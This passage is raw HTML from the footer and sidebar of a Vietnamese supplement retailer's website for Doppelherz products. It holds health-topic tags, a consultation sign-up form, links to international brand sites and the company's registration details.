	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer  id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section  class="section homebooking" id="section_2031019314">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-133989751" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-133989751 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1767048375">


	<div id="col-533506664" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1352686119" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tang-suc-de-khang-chong-choi-dich-benh/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-61665363" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-61665363"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-61665363"), turnstile.render("#cf-turnstile-cf7-61665363", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-61665363"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-61665363')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-61665363');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1352686119 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-44825018" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-44825018 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_2031019314 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_2031019314 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_2031019314 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section  class="section" id="section_1823063250">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-952732637" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-952732637 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-2035478018">


	<div id="col-1171734233" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-3956574583" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-3956574583 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3956574583 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-7080933" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-229865161" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-229865161 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-229865161 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1519677546" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-242935365">


	<div id="col-1626164389" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-673864564" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-673864564 {
  color: rgb(255,255,255);
}
#text-673864564 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1626164389 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-636736010" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-2870227105" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-2870227105 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2870227105 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-636736010 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-79933611" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

